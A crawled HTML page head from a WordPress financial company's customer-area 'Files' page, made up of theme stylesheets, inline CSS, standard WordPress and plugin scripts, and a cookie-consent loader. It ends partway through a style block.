

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.visorcapital.com/customer-area/files/
body_size: 8287
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.visorcapital.com/xmlrpc.php">
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="8e805e67-eef7-4cd7-9047-76884e884be7"
						data-culture="EN"
				async	></script>
<style id="kirki-css-vars">:root{}</style><title>Files &#8211; Visor Capital UK ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Visor Capital UK ltd &raquo; Feed" href="https://www.visorcapital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Visor Capital UK ltd &raquo; Comments Feed" href="https://www.visorcapital.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.visorcapital.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='breaking-nt-style-css'  href='https://www.visorcapital.com/wp-content/plugins/breaking-news-ticker/assets/css/ticker-style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='lazy-news-css-css'  href='https://www.visorcapital.com/wp-content/plugins/newsticker/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.visorcapital.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.visorcapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='onetone-companion-front-css'  href='https://www.visorcapital.com/wp-content/plugins/onetone-companion/assets/css/front.css?ver=1.1.1' type='text/css' media='' />
<style id='onetone-companion-front-inline-css' type='text/css'>
#post-452 .post-inner{}#post-452 .page-title-bar{}
</style>
<link rel='stylesheet' id='kjb_quotes_css_src-css'  href='https://www.visorcapital.com/wp-content/plugins/show-stock-quotes/include/css/kjb_quotes.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=5.9.12' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.visorcapital.com/wp-content/themes/onetone/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.visorcapital.com/wp-content/themes/onetone/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.visorcapital.com/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-shortcodes-css'  href='https://www.visorcapital.com/wp-content/themes/onetone/css/shortcode.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css'  href='https://www.visorcapital.com/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css'  href='https://www.visorcapital.com/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{ color:#;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.7);}.fxd-header{background-color: rgba(255,255,255,0.7);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #37cadd;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #37cadd;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}body{margin:0px;}.text-primary { color: #37cadd; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #37cadd;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #37cadd; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #37cadd; } mark, ins { background: #37cadd;}::selection {background: #37cadd;}::-moz-selection {background: #37cadd;}.site-nav > ul > li.current > a {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #37cadd;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #37cadd;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #37cadd;}}.blog-list-wrap .entry-header:after {background-color: #37cadd;}.entry-meta a:hover,.entry-footer a:hover {color: #37cadd;}.entry-footer li a:hover {border-color: #37cadd;}.post-attributes h3:after {background-color: #37cadd;}.post-pagination li a:hover {border-color: #37cadd;color: #37cadd;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #37cadd;}.widget-title:after {background-color: #37cadd;}.widget_nav_menu li.current-menu-item a {border-right-color: #37cadd;}.breadcrumb-nav a:hover {color: #37cadd;}.entry-meta a:hover {color: #37cadd;}.widget-box a:hover {color: #37cadd;}.post-attributes a:hover {color: #37cadd;}.post-pagination a:hover,.post-list-pagination a:hover {color: #37cadd;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #37cadd;}/*Shortcode*/.onetone .text-primary {color: #37cadd;}.onetone .magee-dropcap {color: #37cadd;}.onetone .dropcap-boxed {background-color: #37cadd;color: #fff;}.onetone .magee-highlight {background-color: #37cadd;}.onetone .comment-reply-link {color: #37cadd;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #37cadd;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone .magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(55,202,221,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #37cadd;border-color: #37cadd;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(55,202,221,.8);}.onetone .icon-box.primary {color: #37cadd;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #37cadd;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #37cadd;}.onetone .panel-primary {border-color: #37cadd;}.onetone .panel-primary .panel-heading {background-color: #37cadd;border-color: #37cadd;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #37cadd;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #37cadd;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #37cadd;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #37cadd;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #37cadd;}.onetone .pricing-box-flat.featured {background-color: #37cadd;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #37cadd;}.onetone .person-social li a:hover {color: #37cadd;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #37cadd;}.onetone .magee-progress-box .progress-bar {background-color: #37cadd;}.onetone .counter-top-icon {color: #37cadd;}.onetone .counter:after {background-color: #37cadd;}.onetone .timeline-year {background-color: #37cadd;}.onetone .timeline-year:after {border-top-color: #37cadd;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #37cadd;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #37cadd;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #37cadd;}.onetone .img-box .img-overlay.primary {background-color: rgba(55,202,221,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #37cadd;}.onetone .portfolio-img-box {background-color: #37cadd;}.onetone .tooltip-text {color: #37cadd;}.onetone .star-rating span:before {color: #37cadd;}.onetone .woocommerce p.stars a:before {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #37cadd;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #37cadd;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: #37cadd;}}/*Woocommerce*/.star-rating span:before {color: #37cadd;}.woocommerce p.stars a:before {color: #37cadd;}.woocommerce span.onsale {background-color: #37cadd;}.woocommerce span.onsale:before {border-top-color: #37cadd;border-bottom-color: #37cadd;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #37cadd;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #37cadd;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(55,202,221,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product .amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #37cadd;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #37cadd;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #37cadd;}@media (min-width: 720px) and (max-width: 1024px) {.fxd-header{display:none!important;}}@media (max-width: 719px) {.fxd-header{display:none !important;}}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
</style>
<link rel='stylesheet' id='onetone-onetone-css'  href='https://www.visorcapital.com/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css'  href='https://www.visorcapital.com/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css'  href='https://www.visorcapital.com/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css'  href='https://www.visorcapital.com/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=5.9.12' type='text/css' media='1' />
<link rel='stylesheet' id='kirki-styles-onetone-css'  href='https://www.visorcapital.com/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=5.9.12' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
</style>
<script type='text/javascript' src='https://www.visorcapital.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/plugins/breaking-news-ticker/assets/js/newsTicker.min.js?ver=1' id='breaking-nt-js-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/plugins/breaking-news-ticker/assets/js/jquery.easing.min.js?ver=1' id='breaking-easing-js-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/plugins/newsticker/js/jquery.ticker.min.js?ver=1' id='lazy-news-js-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/plugins/show-stock-quotes/include/js/kjb_quotes.js?ver=5.9.12' id='kjb_quotes_js_src-js'></script>
<link rel="https://api.w.org/" href="https://www.visorcapital.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.visorcapital.com/wp-json/wp/v2/pages/452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.visorcapital.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.visorcapital.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.visorcapital.com/customer-area/files/" />
<link rel='shortlink' href='https://www.visorcapital.com/?p=452' />
<link rel="alternate" type="application/json+oembed" href="https://www.visorcapital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.visorcapital.com%2Fcustomer-area%2Ffiles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.visorcapital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.visorcapital.com%2Fcustomer-area%2Ffiles%2F&#038;format=xml" />
<style type="text/css">

	.breaking-news-ticker {
		border-radius: 0px;
		border-style: solid;
		border-width: 1px;
    	border-color: #222222;
    	background-color: #222222;
	}

	.breaking-news-ticker ul li a,
	.breaking-news-ticker ul li a:link {
		color: #FFFFFF;
		font-size: 16px;
	}

	div.breaking-news-ticker .breaking-news-ticker-title {
		font-size: 16px;
		color: #FFFFFF;
		background-color: #333333;
	}

